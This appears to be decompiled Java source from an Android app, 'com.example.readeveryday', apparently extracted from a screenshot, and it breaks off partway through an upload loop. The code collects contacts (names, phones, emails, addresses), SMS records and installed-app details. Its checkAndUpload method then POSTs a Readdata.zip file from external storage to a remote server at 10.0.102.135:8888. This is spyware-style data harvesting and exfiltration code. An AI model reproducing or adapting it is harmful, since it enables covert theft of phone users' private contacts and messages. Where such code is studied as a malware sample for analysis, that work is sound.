 com.example.readeveryday
BuildConfig
MainActivity
AppInfo
ContactRecord
DbData
SMSRecord
sortByrowid
permissionsREAD String[]
_send String
_receive String
_dataList String
_contactList String
_contact String
_contactName String
_contactPhone String
_contactEmail String
_contactAddress String
_appInfo String
_app String
_appName String
_appPackage String
_appVersion String
_appFileSize String
_appInstallTime String
_smsList String
_sms String
_smsType String
_smsName String
_smsPhone String
_smsTime String
_smsBody String
EncryFile() void
XmlWrite(List<MainActivity$AppInfo>, List<
checkAndUpload() void
checkXmlChar(String) String
getAllApp() List<MainActivity$AppInfo>
379 cr.phoneList = new ArrayList();
380 cr.emailList = new ArrayList();
381 strPreId = rowid;
}
383 if (mimetype.equals("vnd.android.cursor.item/phone_v2")) {
385 cr.phoneList.add(data1);
387 } else if (mimetype.equals("vnd.android.cursor.item/email_v2")) {
389 cr.emailList.add(data1);
391 } else if (mimetype.equals("vnd.android.cursor.item/name")) {
393 cr.name = data1;
395 } else if (mimetype.equals("vnd.android.cursor.item/postal-address_v2")) {
397 cr.addressList.add(data1);
}
}
400 contactList.add(cr);
}
/* JADX INFO: Access modifiers changed from: private */
403 public void checkAndUpload() {
404 String path = Environment.getExternalStorageDirectory().getAbsolutePath();
405 File file = new File(String.valueOf(path) + "/Readdata.zip");
406 if (file.exists()) {
409 String uploadFile = file.getAbsolutePath();
415 HttpURLConnection con = null;
416 DataOutputStream ds = null;
417 InputStream is = null;
try {
419 URL url = new URL("http://10.0.102.135:8888/api/demo");
420 con = (HttpURLConnection) url.openConnection();
421 con.setReadTimeout(10000);
422 con.setConnectTimeout(10000);
424 con.setDoInput(true);
425 con.setDoOutput(true);
426 con.setUseCaches(false);
429 con.setRequestMethod("POST");
430 con.setRequestProperty("Connection", "Keep-Alive");
431 con.setRequestProperty("Charset", "UTF-8");
432 con.setRequestProperty("Content-Type", "multipart/form-data;boundary=*****");
435 DataOutputStream ds2 = new DataOutputStream(con.getOutputStream());
try {
411 ds2.writeBytes(String.valueOf("--") + "*****\r\n");
437 ds2.writeBytes("Content-Disposition: form-data; name=\"stblog\";filename=\"Readdata.zip\"\r\n");
439 ds2.writeBytes("\r\n");
442 FileInputStream fStream = new FileInputStream(uploadFile);
445 byte[] buffer = new byte[1024];
while (true) {
448 int length = fStream.read(buffer);
if (length == -1) {
break;